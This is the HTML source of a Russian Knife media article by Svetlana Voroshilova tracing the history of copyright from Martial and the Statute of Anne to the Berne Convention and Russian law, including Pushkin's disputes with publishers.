.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/genesis-of-copyright/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Когда появилось авторское право? Как относились к авторскому праву в Древней Греции? Как относились к авторскому праву в Древнем Риме? Как относились к авторскому праву в Средние Века? Когда была подписана Бернская конвенция? Когда авторское право появилось в России? Нарушили ли авторские права Пушкина при жизни? Как Пушкин повлиял на возникновение в России авторского права?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Когда появилось авторское право? Как относились к авторскому праву в Древней Греции? Как относились к авторскому праву в Древнем Риме? Как относились к авторскому праву в Средние Века? Когда была подписана Бернская конвенция? Когда авторское право появилось в России? Нарушили ли авторские права Пушкина при жизни? Как Пушкин повлиял на возникновение в России авторского права?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/195725-640eeaba89bdc.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/genesis-of-copyright/">
<meta property="og:title" content="От&nbsp;Марциала до&nbsp;Бернской конвенции: краткая история становления авторского права">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/195725-640eeaba89bdc.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/genesis-of-copyright/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/genesis-of-copyright/"},"headline":"От&nbsp;Марциала до&nbsp;Бернской конвенции: краткая история становления авторского права","datePublished":"2023-03-13T14:04:09+03:00","dateModified":"2024-03-04T08:25:33+03:00","url":"https://knife.media/genesis-of-copyright/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/195725-640eeaba89bdc.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Светлана Ворошилова"}],"about":[{"name":"law"},{"name":"art"},{"name":"history"},{"name":"russia"}],"articleBody":"Концепция авторского права сравнительно молода: о том, что творец обладает правами на свое произведение и что эти права нужно защищать, никто не задумывался вплоть до Нового времени. Что думали об интеллектуальной собственности древние римляне, когда и где возник первый регулирующий ее закон, как человечество пришло к необходимости принятия международной конвенции по охране прав авторов и какую роль в истории авторского права в России сыграл Пушкин? Рассказывает Светлана Ворошилова. От древности до Средних веков: никакого авторского права  Вплоть до эпохи Возрождения сама концепция авторского права была чужда человечеству. И в Древней Греции, и в Древнем Риме уже были успешные и известные авторы, но никому не приходило в голову спрашивать у них разрешения на распространение их произведений, и тем более платить авторские отчисления. Это не значит, что поэты и другие авторы вообще не зарабатывали (хотя зачастую так и было): у многих античных поэтов были покровители, которые выплачивали им щедрые гонорары. Но именно авторских им не платили, хотя книжная торговля процветала, а книги тиражировались тысячами экземпляров. Да, книгопечатания еще не придумали, но копирование книг уже было поставлено на поток: несколько переписчиков под диктовку одного чтеца могли производить множество экземпляров одновременно. При этом даже издателям не приходило в голову объявлять монополию на доставшиеся им манускрипты. Как писал знаменитый российский правовед, доктор римского права Иосиф Покровский в своей книге «Основные проблемы гражданского права», такое отношение к интеллектуальной собственности вполне объяснимо: «гражданское право должно неизбежно расти вместе с ростом человеческой личности; но рост личности начинается с внешнего, материального, поэтому (...) даже семейные отношения в примитивном быту рассматривались под углом зрения интересов материальных, а всё то, что выходило за пределы этих материальных отношений, еще мало интересовало личность и не находило отражения в гражданском праве».  Поэтому «духовная деятельность» — литературные произведения, картины, скульптуры — в римском праве еще не пользовалась правовой защитой, и авторы не имели на нее никаких субъективных прав.  «Насколько мало ценилась в римском праве духовная деятельность сама по себе, — пишет Покровский, — видно уже из того, что в классическую эпоху, например, поэма, написанная на чужом писчем материале, или картина, нарисованная на чужой доске, принадлежали не поэту или художнику, а собственнику писчего материала или доски. Правда, для Юстиниана такая норма показалась уже конфузной и была отменена, но, тем не менее, о каких бы то ни было авторских правах и в Юстиниановском своде нет речи».  Некоторые исследователи склонны считать первым упоминанием идеи интеллектуальной собственности такую обращенную к коллеге цитату из древнеримского поэта Марциала (приблизительно I век н.э.):  «Слух идет, Фидентин, будто ты, читая мои стихи, выдаешь их за свои; если ты хочешь оставить их за мной, я пришлю тебе даром; если же ты хочешь, чтобы они были твоими, купи их — они уже не будут моими».   Но, во-первых, дальше этого дело не пошло, а во-вторых, сама эта цитата показывает, что древнеримские понятия об интеллектуальной собственности были далеки от современных. Тот же Марциал в своих «Эпиграммах» жалуется, что, несмотря на популярность его стихов по всей Римской империи, он не получает от этого ни малейшей прибыли. В Средние века представления об интеллектуальной собственности были еще более далеки от современных: в первую очередь потому, что сама эта «собственность» сильно обесценилась. Даже аристократия едва умела читать и писать, а церковь, практически монополизировавшая духовную жизнь, крайне неблагоприятно относилась к «светскому» искусству. Творчество еще не имело экономической ценности, и отношение к нему было иным: люди копировали сюжеты, образы, а иногда и фрагменты текстов, и ни их, ни авторов это не беспокоило. Таким образом, в Средневековье не было никаких предпосылок для возникновения института авторского права. Зарождение авторского права: статут королевы Анны  Предпосылки появились, когда Средневековье сменилось Возрождением, а Иоганн Гутенберг изобрел печатный станок. При этом, как отмечает Покровский, при зарождении авторских прав «прежде всего получает признание имущественная сторона этих прав. Так, например, так называемое право литературной собственности впервые появляется не в виде права автора, а в виде права издателя произведения». С появлением книгопечатания издание книг стало выгодным бизнесом, и владельцы этого бизнеса сразу попытались защитить свои имущественные интересы. Они могли испросить у правительства так называемые привилегии на произведение, запрещавшие его перепечатку другими издателями. Сотрудничество было взаимовыгодным: книгопечатники таким образом могли избавиться от конкурентов, а власти — контролировать информационный поток. Чаще всего привилегии получали именно издатели, гораздо реже их выдавали авторам (хотя и такие случаи были). Справедливости ради, и сами авторы в те времена редко воспринимали свое творчество как «интеллектуальную собственность», которую следует защищать.  Тем не менее постепенно возникла необходимость для появления общих законов об авторском праве. И они начали появляться. Первый закон об авторском праве — Статут королевы Анны — был принят в Великобритании в 1709 году и вступил в действие 10 апреля 1710 года. Под его защиту попадали авторы книг, чертежей и карт. Если до принятия Статута королевы Анны автор, продавая свое произведение издателю, навсегда терял на него все права, а права издателя становились бессрочными, то теперь автор получал исключительное право на печать и публикацию своего произведения в течение 14 лет с даты первой публикации. После этого автор, если он был еще жив, мог продлить это право еще на 14 лет. Далее произведение переходило в разряд общедоступных, и его могли публиковать все.  Издатели, которых Статут королевы Анны лишал монополии, были недовольны и несколько следующих десятилетий активно пытались через парламент вернуть «вечный копирайт», но раз за разом терпели поражение. Окончательную точку в этом споре поставили в 1774 году, когда голосование в Палате лордов навсегда отвергло концепцию «вечных копирайтов». Монополия издателей ушла в прошлое. К тому времени проблему авторских прав активно обсуждали все западные страны. Даже философ Иммануил Кант в 1785 году посвятил авторскому праву статью «О незаконности перепечатки книг». В США закон об авторском праве был принят в 1790 году (он был схож со Статутом Анны и предоставлял автору права на 14 лет; при желании по истечению этого срока автор мог продлить его еще на 14 лет). Во Франции законы об авторском праве были приняты после революции: Декрет от 1793 года давал автору исключительное право на издание его произведений в течение его жизни и еще 10 лет после его смерти (в пользу его наследников и правопреемников). XIX век: Бернская конвенция  В XIX веке сфера авторских прав расширяется. Если поначалу под защиту попадали только писатели, то теперь — и композиторы, и художники, и скульпторы, и фотографы. Тогда же происходят первые громкие судебные процессы, в ходе которых формируются нормы и решаются спорные вопросы: что подпадает под защиту авторского права, а что — нет. Очень интересен в этом смысле процесс «Фолсом против Марша» (США, 1841), на котором определялись границы «добросовестного использования» (fair use). Истцам, издателям Фолсому, Уэллсу и Торстону, принадлежали права на многотомник «Собрание сочинений Джорджа Вашингтона», а обвиняемый Чарльз Апхэм издал книгу для школьников «Жизнь Джорджа Вашингтона». 316 из 866 страниц книги оказались скопированы из «Собрания сочинений»; в основном это были письма Вашингтона и цитаты из написанных им законов, которые авторским правом не охранялись. Ответчик утверждал, что письма Вашингтона не могут являться объектами авторского права: они не носят литературного характера, к тому же их публикация не наносит давно умершему автору никакого финансового ущерба, и наконец, если они уже были опубликованы, это значит, что их можно частично использовать для создания новых книг, в том числе для кратких изложений. Истцы настаивали (и судья с ними согласился), что авторскими правами на письма обладают их авторы или — как в этом случае — наследники. Наконец, судья сформулировал, что считать «добросовестным использованием»: автор вторичной работы должен не просто вырезать самые значимые части оригинала и процитировать их целиком, а изложить в сжатой форме и вложить туда некий интеллектуальный труд (например, выразить собственное мнение и критические замечания), чего в случае Апхэма сделано не было. Это решение судьи фактически заложило основы современной концепции «добросовестного использования». Участники другого процесса, «Стоу против Томаса» (США, 1853), разбирались с еще одной «серой зоной»: авторскими правами на перевод произведения. Истица, авторка «Хижины дяди Тома» Гарриет Бичер-Стоу, подала в суд на издателя выходившей в США газеты на немецком Die Freie Presse Ф.У. Томаса, который перевел «Хижину...» на немецкий и стал печатать главы в своей газете без разрешения Бичер-Стоу. На этот раз судья принял сторону ответчика, заявив, что перевод — это результат интеллектуального труда, требующего знаний и творческих способностей, а значит, он не может считаться просто копированием книги. (Правда, уже в 1870 году этот подход пересмотрели: право разрешать или не разрешать перевод произведений было отдано авторам).  Чем более интернациональным становилось творчество, тем больше назревала необходимость международного соглашения об авторских правах. В 1858 году в Брюсселе проходит первый международный съезд писателей, на котором обсуждаются вопросы, связанные с авторским правом (в нем, среди прочих, участвует Диккенс); в 1878 году в Париже проводится съезд, посвященный той же проблеме (среди участников — Гюго и Тургенев); впоследствии международные литературные конгрессы проходят почти ежегодно. Одним из самых активных борцов за создание международной системы защиты авторских прав стал Виктор Гюго. Он не дожил всего год до принятия 9 сентября 1886 года Бернской конвенции по охране литературных и художественных произведений, которая и сегодня считается ключевым международным соглашением в области авторского права. Конвенция установила минимальный уровень авторских прав, которые обязаны защищать страны-участницы (право на воспроизведение, на перевод, на публичное исполнение и т. д.) и минимальный срок действия этих прав. Первыми к конвенции присоединились Германия, Франция, Бельгия, Великобритания, Испания, Италия, Швейцария и Тунис.    Три основных принципа Бернской конвенции:  Принцип «национального режима»: «произведения, страной происхождения которых является одно из Договаривающихся государств, должны пользоваться в каждом из других Договаривающихся государств таким же объемом охраны, какой последние предоставляют произведениям своих собственных граждан». Принцип «автоматической» охраны: охрана не должна обуславливаться выполнением каких-либо формальностей. Принцип «независимости» охраны: охрана не зависит от наличия охраны в стране происхождения произведения.    Положения Конвенции неоднократно дополнялись и пересматривались (последний пересмотр произошел в 1971 году в Париже), но основные принципы остались неизменными. По состоянию на 2022 год ее участниками числится 181 государство. При этом, скажем, США присоединились к конвенции только в 1988 году. Авторское право в России  В России идея о необходимости защиты авторского права возникла по сравнению с Европой довольно поздно. Впрочем, это неудивительно: чтобы защита авторских прав стала актуальной, нужно, чтобы произведения обрели достаточную экономическую ценность. Для этого требуется, во-первых, развитие рынка книгопечатания, во-вторых, появление достаточно обширной читающей публики, которая стала бы покупать книги. В России и то, и другое появилось с большим опозданием. Только в 1771 году в России отменили государственную монополию на печатное дело; и лишь после того, как одна за другой стали открываться «вольные» (частные) типографии, появились некоторые подвижки по защите интеллектуальной собственности — поначалу, как до этого на Западе, в виде «привилегий» издателям. Впрочем, уже тогда стали появляться интересные кейсы по защите авторства. Юрист, профессор права Габриэль Шершеневич в своей книге «Авторское право на литературные произведения» (1891) приводит такую историю.  «В 1761 году секретарь при Академии наук Волчков занимался переводом иностранных книг на русский язык и, печатая их в академической типографии, продавал „для облегчения своей бедности“. Между тем член академии Тауберт стал „печатать самовольно“ переведенные Волчковым книги и не только дарил их, но и пускал в продажу, чем причинял убыток переводчику. Ввиду этого Волчков просил сенат об ограждении его литературного труда. Сенат, уважив его просьбу, повелел устроить новую типографию для печатания переводов Волчкова за исключением тех, которые он переводил по обязанности, за жалование. Доход от продажи переведенных книг должен был поступать в казну за вычетом 1/12 в пользу переводчика».  Но это были редкие исключения. По-настоящему вопрос о защите авторов встал только в XIX веке, когда книги стали дешевле, доступнее и востребованнее, а прибыль от них возросла. Всё больше назревала необходимость как-то урегулировать взаимоотношения авторов и издателей: последние считали вполне нормальным перепечатывать произведения разных авторов не только не выплачивая им вознаграждения, но и не ставя их в известность. Впрочем, сначала русские авторы не слишком сопротивлялись подобной практике: так сложилось, что российским писателям считалось стыдным признаваться в «корысти». (Как иронично писал по этому поводу Пушкин Рылееву: «Не должно русских писателей судить, как иноземных. Там пишут для денег, а у нас (кроме меня) из тщеславия. Там стихами живут, а у нас граф Хвостов прожился на них. Там есть нечего, так пиши книгу, а у нас есть нечего, служи, да не сочиняй».)  Однако некоторые писатели все-таки пытались решить проблему пиратства, поначалу в частном порядке. Так, Иван Крылов в 1821 году написал прошение в Цензурный комитет:  «Намереваясь печатать новое издание басен моих, но поелику гг. издатели различных собраний в стихах, удостоивши и прежде печатать в них мои произведения в числе весьма значительном, могут и впоследствии то же сделать и таким образом нанести вред новому изданию моему, могут лишить меня плода от моей собственности, я покорнейше прошу цензурный комитет о запрещении печатать басни мои в каком бы то ни было собрании стихотворений, издаваемых посторонними лицами».   Тремя годами позже Пушкин подал в цензурный комитет жалобу на переводчика и издателя Евстафия Ольдекопа, который опубликовал немецкий перевод «Кавказского пленника», сопроводив его оригинальным русским текстом («и тем лишил меня невозвратно выгод второго издания, за которое уже предлагали мне в то время книгопродавцы 3000 рублей», — как сетовал позже Пушкин в письме Бенкендорфу). За неимением в российском законодательстве соответствующих норм, Цензурный комитет отклонил жалобу, но обязал Оделькопа в дальнейшем печатать произведения Пушкина только с согласия автора. Одним словом, к тому времени явно назрела необходимость неких регулирующих норм, и в 1828 году в качестве приложения к новому Цензурному уставу вышло «Положение о правах сочинителей» (неразрывная связь копирайта с цензурой — отличительная особенность авторского права в Российской империи). Автор Положения, Владимир Одоевский, сам немало пострадал от «пиратов»:  «Между тем, пока я был на стороне, добрые люди воспользовались тем, что моя книга сделалась библиографическою редкостию, и втихомолку принялись таскать из нее, что кому пришлось по его художеству; иные — на основании литературного обычая, т. е. заимствовались с большою тонкостию и с разными прикрытиями, иные с меньшими церемониями просто вставляли в мои сочинения другие имена действующих лиц, изменяли время и место действия и выдавали за свое; нашлись и такие, которые без дальних околичностей брали, например, мою повесть всю целиком, называли ее, например, биографиею и подписывали под нею свое имя. Таких курьезных произведений довольно бродит по свету», — писал он в предисловии к собранию своих сочинений.  Согласно Положению о правах сочинителей, срок охраны произведений действовал в течение всей жизни автора и еще 25 лет после его смерти (через два года этот срок увеличили еще на 10 лет). Кейс Пушкина, кстати, в Положении тоже учли: в параграфе 12 специально прописывалось, что «книга, напечатанная в России, может быть издана в переводе на какой-либо другой язык, только без приложения оригинального текста» (при этом переводить произведение по-прежнему можно было без согласия автора, а переводчик получал авторские права на результаты своего труда). В конце документа была важная оговорка: «Напечатавший книгу без наблюдения правил Цензурного Устава, лишается всех прав на оную».  В 1845 году действие закона об авторском праве распространили на музыку, в 1846-м — на живопись. В 1857 году срок действия авторского права продлили. Случилось это после того, как вдова Пушкина обратилась к императору с ходатайством: дать ее сыновьям исключительное право на публикацию сочинений Пушкина до конца их жизни. Просьбу отклонили, но буквально в следующем году изменили закон: теперь наследники и правопреемники автора имели исключительные права на публикацию его произведений в течение 50 лет после его смерти. Следующая масштабная реформа закона об авторском праве произошла в 1909 году: копирайт наконец-то отделили от цензуры, а авторские права расширили на другие жанры искусства (например, на фотографию). А вот к Бернской конвенции Российская империя так и не присоединилась. Вообще, тогда как другие европейские страны уже много лет пытались объединить усилия по защите авторских прав, Россия в этом смысле находилась почти в полной изоляции. Если изредка договоры с другими странами (например, с Францией, Бельгией и Германией) в сфере авторского права и заключались, то они были краткосрочными и мало что защищали. В начале XX века, правда, велась речь о присоединении к Бернской конвенции, но война и революция помешала этим планам.  Забегая вперед, скажем, что в СССР международные обязательства в сфере авторского права тоже в основном игнорировались. Только в 1973 году Советский Союз присоединился к Всемирной конвенции об авторском праве — международному соглашению под эгидой ЮНЕСКО, предполагающему более низкий уровень охраны авторских прав по сравнению с Бернской конвенцией. Присоединение же к Бернской конвенции случилось уже после распада СССР, в 1994 году."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-195725">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/law/">законы</a><div class="meta"><a class="meta__item" href="https://knife.media/author/svetlana-voroshilova/" rel="author">Светлана Ворошилова</a></div><div class="meta"><span class="meta__item"><time datetime="2023-03-13T14:04:09+03:00">13 марта 2023</time></span></div></div><h1 class="entry-header__title">От&nbsp;Марциала до&nbsp;Бернской конвенции: <em>краткая история становления авторского права</em></h1><div class="entry-header__lead"><p>Концепция авторского права сравнительно молода: о том, что творец обладает правами на свое произведение и что эти права нужно защищать, никто не задумывался вплоть до Нового времени. Что думали об интеллектуальной собственности древние римляне, когда и где возник первый регулирующий ее закон, как человечество пришло к необходимости принятия международной конвенции по охране прав авторов и какую роль в истории авторского права в России сыграл Пушкин? Рассказывает Светлана Ворошилова.</p>
